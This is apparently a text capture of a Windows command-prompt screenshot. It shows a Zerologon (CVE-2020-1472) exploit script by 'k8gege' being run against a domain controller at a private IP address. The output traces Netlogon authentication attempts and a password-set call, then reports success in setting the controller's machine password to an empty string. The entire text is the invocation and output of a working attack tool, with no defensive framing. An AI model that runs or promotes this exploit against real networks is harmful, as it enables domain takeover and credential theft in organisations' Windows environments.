 管理员: C:\Windows\system32\cmd.exe
C:\Users\k8gege\cve-2020-1472>python cve-2020-1472-exp.py 192.168.1.89
Ladon CVE-2020-1472 Exploit by k8gege
DCName: WIN
Single IP
Performing authentication attempts...
================================================================================
NetrServerAuthenticate3Response
ServerCredential:
Data: b'\xc2\x03\x03\x9b {\x13\xf2'
NegotiateFlags: 556793855
AccountRid: 1000
ErrorCode: 0
server challenge b'\xc2\xb7\xe9\xa3\xcczWQ'
NetrServerPasswordSet2Response
ReturnAuthenticator:
Credential:
Data: b'\x01\xf6Y\xba\xc69*|'
Timestamp: 0
ErrorCode: 0
Success! DC should now have the empty string as its machine password.
C:\Users\k8gege\cve-2020-1472>